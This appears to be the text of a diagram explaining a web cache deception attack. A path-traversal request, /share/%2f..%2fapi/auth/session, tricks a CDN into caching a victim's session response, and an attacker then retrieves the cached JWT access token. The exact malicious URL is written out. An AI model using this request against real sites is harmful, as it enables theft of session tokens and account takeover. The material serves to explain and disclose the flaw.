 1.
CDN
GET /share/%2f..%2fapi/auth/session
Victim
- Caches /share/*
- Doesnt Normalize Path
Web Server
2.
/share/%2f..%2fapi/auth/session -> /api/auth/session
3.
{
"user":{
"accessToken":"JWT"
}
}
200 OK
Cf-Cache-Status: MISS
</api/auth>
200 OK
Cf-Cache-Status: HIT
{
"user":{
"accessToken":"JWT"
}
}
GET /share/%2f..%2fapi/auth/session
4.
Attacker